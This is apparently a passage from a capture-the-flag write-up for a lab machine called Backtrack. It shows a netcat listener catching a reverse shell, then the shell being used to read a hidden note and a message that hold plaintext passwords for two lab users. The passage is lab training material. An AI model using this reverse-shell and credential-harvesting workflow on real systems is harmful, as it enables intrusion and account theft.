 └─$ nc -nvlp 5566
listening on [any] 5566 ...
connect to [10.21.61.35] from (UNKNOWN) [10.10.127.216] 54894
wilbur@Backtrack:/tmp$ cd ~
cd ~
wilbur@Backtrack:~$ ls
ls
from_orville.txt
wilbur@Backtrack:~$ ls -al
ls -al
total 28
drwxrwx--- 3 wilbur wilbur 4096 Feb 26 13:49 .
drwxr-xr-x 4 root   root   4096 Mar  9  2024 ..
drwxrwxr-x 3 wilbur wilbur 4096 Feb 26 13:49 .ansible
lrwxrwxrwx 1 root   root      9 Mar  9  2024 .bash_history -> /dev/null
-rw-r--r-- 1 wilbur wilbur 3771 Mar  9  2024 .bashrc
-rw------- 1 wilbur wilbur   48 Mar  9  2024 .just_in_case.txt
lrwxrwxrwx 1 root   root      9 Mar  9  2024 .mysql_history -> /dev/null
-rw-r--r-- 1 wilbur wilbur 1010 Mar  9  2024 .profile
-rw------- 1 wilbur wilbur  461 Mar  9  2024 from_orville.txt
wilbur@Backtrack:~$ cat .just_in_case.txt
cat .just_in_case.txt
in case i forget :
wilbur:mYe317Tb9qTNrWFND7KF
wilbur@Backtrack:~$ cat from_orville.txt
cat from_orville.txt
Hey Wilbur, it's Orville. I just finished developing the image gallery web app I told you about last week, and it works just fine. However, I'd like you to test it yourself to see if everything works and secure
I've started the app locally so you can access it from here. I've disabled registrations for now because it's still in the testing phase. Here are the credentials you can use to log in:
email : orville@backtrack.thm
password : W34r3B3773r73nP3x3l$